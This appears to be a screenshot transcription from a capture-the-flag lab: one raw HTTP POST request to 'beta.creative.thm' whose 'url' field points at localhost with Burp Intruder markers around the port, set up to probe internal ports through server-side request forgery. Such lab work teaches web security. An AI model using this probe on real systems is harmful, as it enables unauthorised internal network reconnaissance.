 1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://beta.creative.thm
10 Connection: keep-alive
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2Flocalhost:§80§